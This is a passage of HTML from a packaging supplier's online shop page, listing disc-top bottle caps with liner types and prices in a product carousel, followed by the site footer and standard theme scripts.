https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures.jpg 900w" title="28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/28-410-white-smooth-wall-disc-top-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9744 wd-lazy-load wd-lazy-fade" alt="28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures.jpg 900w" title="28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/28-410-white-smooth-wall-disc-top-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9757">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/28-410-white-smooth-wall-disc-top-cap/">28-410 White Smooth Wall Disc Top Cap with Heat Induction Seal Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a>, <a href="https://dalipcopack.com/liners-lids/" rel="tag">Liners &amp; Lids</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.19</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.26</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9640 status-publish last instock product_cat-disc-tops has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="9640">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/silver-smooth-wall-disc-top-pp-unlined-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9641 wd-lazy-load wd-lazy-fade" alt="Silver Smooth Wall Disc Top 20-410 PP Unlined Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White_open.jpg 900w" title="Silver Smooth Wall Disc Top 20-410 PP Unlined Cap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/silver-smooth-wall-disc-top-pp-unlined-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9642 wd-lazy-load wd-lazy-fade" alt="Silver Smooth Wall Disc Top 20-410 PP Unlined Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-020_410-White.jpg 900w" title="Silver Smooth Wall Disc Top 20-410 PP Unlined Cap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/silver-smooth-wall-disc-top-pp-unlined-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9640">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/silver-smooth-wall-disc-top-pp-unlined-cap/">Silver Smooth Wall Disc Top 20-410 PP Unlined Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.44</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.58</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9581 status-publish first instock product_cat-disc-tops has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="9581">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/24-410-black-pp-smooth-wall-disc-top-unlined-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9481 wd-lazy-load wd-lazy-fade" alt="20-410 Black Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy.jpg 900w" title="20-410 Black Smooth Wall Disc Top Unlined Cap" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/24-410-black-pp-smooth-wall-disc-top-unlined-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9581">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/24-410-black-pp-smooth-wall-disc-top-unlined-cap/">24-410 Black PP Smooth Wall Disc Top Unlined Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.12</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9622 status-publish last instock product_cat-disc-tops product_cat-liners-lids has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="9622">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/24-410-clear-smooth-wall-disc-top-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9623 wd-lazy-load wd-lazy-fade" alt="24-410 Clear PP Smooth Wall Disc Top Cap with Heat Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear_disc-top_Closures.jpg 900w" title="24-410 Clear PP Smooth Wall Disc Top Cap with Heat Seal Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/24-410-clear-smooth-wall-disc-top-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9624 wd-lazy-load wd-lazy-fade" alt="24-410 Clear PP Smooth Wall Disc Top Cap with Heat Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-clear-closed_disc-top_Closures.jpg 900w" title="24-410 Clear PP Smooth Wall Disc Top Cap with Heat Seal Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/24-410-clear-smooth-wall-disc-top-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9622">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/24-410-clear-smooth-wall-disc-top-cap/">24-410 Clear PP Smooth Wall Disc Top Cap with Heat Seal Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a>, <a href="https://dalipcopack.com/liners-lids/" rel="tag">Liners &amp; Lids</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.11</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.13</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9480 status-publish first instock product_cat-disc-tops has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="9480">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/20-410-black-smooth-wall-disc-top-unlined-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9481 wd-lazy-load wd-lazy-fade" alt="20-410 Black Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy.jpg 900w" title="20-410 Black Smooth Wall Disc Top Unlined Cap" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/20-410-black-smooth-wall-disc-top-unlined-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9480">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/20-410-black-smooth-wall-disc-top-unlined-cap/">20-410 Black Smooth Wall Disc Top Unlined Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.10</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.12</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-403 -->
			
					
	</div>

</div>

		</div><!-- #product-9482 -->

		
		

		

</div>
<script>
console.log("this is page");
</script>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="15111" class="elementor elementor-15111" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1df9b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e1df9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f506435" data-id="f506435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fad0b4 elementor-widget elementor-widget-image" data-id="0fad0b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="20-410 White Smooth Wall Disc Top Unlined Cap" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="20-410 White Smooth Wall Disc Top Unlined Cap" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-91e6493 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91e6493" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dalipcopack.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/2470+TX-34,+Kaufman,+TX+75142,+USA/@32.6028151,-96.2819544,17z/data=!3m1!4b1!4m5!3m4!1s0x864949ab10564761:0xc2ec06721cc75330!8m2!3d32.6028151!4d-96.2819544">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 2470 TX-34 Kaufman, Texas 75142</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@dalipcopack.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@dalipcopack.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0de8e5" data-id="c0de8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c7734 elementor-widget elementor-widget-heading" data-id="84c7734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">QUICK LINKS
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-57eda02 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57eda02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/plastic-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Plastic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/glass-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Glass</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/metal-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Metal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/closures/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Closures</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbfc8f2" data-id="fbfc8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d690f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d690f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/accessories/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/overstock-catalog/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Overstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/industries/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-502b813" data-id="502b813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66c7e1f elementor-widget elementor-widget-heading" data-id="66c7e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">INFORMATION
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-133bd59 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="133bd59" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/services/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7941af5" data-id="7941af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa5149a elementor-widget elementor-widget-heading" data-id="fa5149a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CONNECT WITH US
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d8eba elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d8eba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/faqs/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/get-a-quote/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf019c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4bf019c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67a013" data-id="c67a013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3d1f4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ce3d1f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>DALIPCO PACKAGING, LLC. 2024</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
